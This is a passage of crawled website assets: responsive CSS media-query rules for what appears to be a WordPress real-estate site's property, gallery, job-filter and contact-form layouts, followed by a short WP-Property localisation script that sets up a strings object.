    width: 100%;

}
.title {
    margin-left: 15px;
}
.property_widget_block ul {
    margin-left: 15px !important;

}
.properties-slider h2 {
    margin-left: 15px;
}
.contac-us {
    width: 90% !important;
    margin-bottom: 20px;
}
.entry-content {

    display: block;
    width: 100%;
    padding: 10px;
    float: left;

}
.our-agents h3 {

    margin-top: 30px;
    margin-bottom: 10px;

}
section, article, header {

    display: block;
    float: left;
    width: 100%;
    margin-top: 10px;

}
ul.dropdown ul ul {

    top: 100% !important;
    left: 0 !important;

}
.ezcol.ezcol-one-third img {

    width: 100%;
    height: auto;

}
.ezcol.ezcol-two-third.ezcol-last {

    margin-top: 15px;

}
.building_title_wrapper {

    margin-top: 100px;

}
.property_content {

    margin: 0 auto;
    width: 100%;

}
.entry-content p img {

    width: 100%;
    height: auto;

}
.entry-content h3 {

    margin-bottom: 15px;
    display: block;
    padding-left: 15px;

}
.table-responsive {

    width: 100%;
    max-width: 100%;
    overflow-x: auto;

}
ul#property_stats.list li .attribute, ul.wpp_property_stats.list li .attribute {

    margin-right: 10px;
    width: auto;

}
.entry-content h2 {

    margin-left: 15px;

}
.entry-content ol {
    padding-left: 15px;
}
.gallery-img p a {

    display: block;
    width: 100%;

}
.entry-content p a img {

    width: 100% !important;
    height: auto;
    margin: 10px 0;

}
iframe {

    width: 100%;

}
.gallery-img a {

    width: 100%;
    display: block;

}
.gallery-img img {

    margin: 5px;
    width: 100%;

}
.job_filters .search_jobs div.filter_first, .job_filters .search_jobs div.search_keywords {

    width: 100%;
    margin-bottom: 15px;
    padding: 0;

}
.job_filters .search_jobs div.filter_last, .job_filters .search_jobs div.search_location {
    width: 100%;
    padding: 0;

}
.ezcol.ezcol-two-third {
    width: 100% !important;
    margin-right: 0;
}
.Projectinmumbai span.wpcf7-list-item {

    display: inline-block;
    width: 100%;
    margin: 0;
    margin-bottom: 10px;

}
.wpcf7-select {
    width: 100%;
}
.wpcf7-form p {

    width: 100%;

}
}

@media only screen and (min-width : 576px) and (max-width : 767px){
.property_widget_block.latest_entry.clearfix, .property_widget_block.clearfix {

    width: 50% !important;
    display: inline-block;
    clear: none;
    float: left;

}
.job_filters .search_jobs div.filter_first, .job_filters .search_jobs div.search_keywords {

    width: 50%;
    margin-bottom: 0;
    padding: 0 10px;

}
.job_filters .search_jobs div.filter_last, .job_filters .search_jobs div.search_location {
    width: 50%;
    padding: 0 10px;

}
.ezcol.ezcol-one-third.ezcol-last {

    width: 100% !important;

}
}
/*----------Responsive Css End----------*/


--- FILE ---
content_type: application/x-javascript
request_url: https://karmvirgroup.in/wp-content/plugins/wp-property/static/scripts/l10n.js?ver=2.3.8
body_size: -248
content:
var wpp = ( typeof wpp === 'object' ) ? wpp : {}; wpp.strings = ( typeof wpp_l10n === 'object' ? wpp_l10n : {} ) ;